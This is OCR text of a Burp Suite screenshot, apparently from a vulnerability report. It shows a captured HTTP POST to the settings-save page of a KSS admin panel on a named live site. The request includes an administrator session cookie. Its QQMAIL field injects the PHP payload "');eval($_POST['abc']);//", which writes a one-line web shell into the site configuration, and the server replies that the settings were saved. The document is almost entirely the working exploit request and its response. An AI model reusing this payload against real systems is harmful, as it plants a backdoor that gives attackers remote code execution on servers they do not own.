 Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × +
Send Cancel < >
Target: http://www.cocat.cc HTTP/1
Request
Pretty Raw Hex \n
1 POST /kss_admin/admin_sysset.php?action=save HTTP/1.1
2 Host: www.cocat.cc
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 586
10 Origin: http://www.cocat.cc
11 Connection: close
12 Referer: http://www.cocat.cc/kss_admin/admin_sysset.php
13 Cookie: ZDEDebuggerPresent=php,phtml,php3; kss_manager=
BDcGeQo1BGANMQE1ADMCPQIyUDUCZgFoUDYOPwJnW2YBMgUwAWhXY1hhVjIEZ1RqVTQHYgY2DTVSbgIxVzUHawQxBm
IKLQRgDWIBMQBmAjoCYFAzAmQBP1A0DmoCZVs0ATQFYwE7VzdYZ1ZsBGZUP1VlBzEGNA06Um8CMVcyB24EMAY0CjkE
KQ01AUEAZQJvAilQYwIaAT9QOw57AgVbZgE6BWIBP1cVWBBWHQQ8VDlVVwczBgYNRVIAAkRXOwdoBEsGLQpUBFwNaw
FNAGoCawI3UCoCYgE6UA8OSAJuWzgBNQViAT1XOw%3D%3D; kss_manager_ver=
0cd644c51f9daba43ab92eb515d11dc6
14
15 isajax=1&MYSQLBAKPASSWORD=&ADMINWEBNAME=
%E7%BD%91%E7%BB%9C%E7%94%A8%E6%88%B7%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F&LANGPACK=GB2312&
BAKDATAMODE=1&SENDMAILMODE=1&QQMAIL=
%E4%BD%A0%E7%9A%84QQ%E5%8F%B7%40qq.com');eval($_POST['abc']);//&QQMAILPASSWORD=&QQMAIL2=
%E4%BD%A0%E7%9A%84QQ%E5%8F%B7%40qq.com&ICPNUM=%E9%84%82ICP%E5%A4%8712009001%E5%8F%B7&
ZPAGESIZE=30&HOMEPAGEGOTO=.%2Fkss_admin%2Findex.php%22)%3Bphpin&WEBID=
111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
1111111111111111111111&RSACRYPT=0&RSA_PRVKEY=%E6%97%A0&RSA_MODULES=%E6%97%A0&PCCODENUM=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 GMT
3 Server: Apache/2.4.46 (Win32) OpenSSL/1.1.1g mod_fcgid/2.3.9a
4 X-Powered-By: PHP/5.3.29
5 Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
6 Upgrade: h2,h2c
7 Connection: Upgrade, close
8 Vary: Accept-Encoding
9 Content-Length: 15
10 Content-Type: text/html;charset=utf-8
11
12 设置已保存
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
342 bytes | 1,125 millis